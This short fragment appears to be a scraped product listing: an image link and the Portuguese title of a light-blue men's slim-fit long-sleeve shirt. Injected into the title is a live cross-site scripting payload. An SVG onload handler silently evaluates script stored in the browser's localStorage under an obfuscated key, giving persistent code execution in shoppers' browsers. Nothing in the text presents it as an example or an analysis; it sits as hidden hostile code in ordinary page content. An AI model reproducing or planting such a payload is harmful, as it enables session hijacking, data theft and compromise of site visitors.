 Camisa Social Masculina Slim Manga longa - Azul Claro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 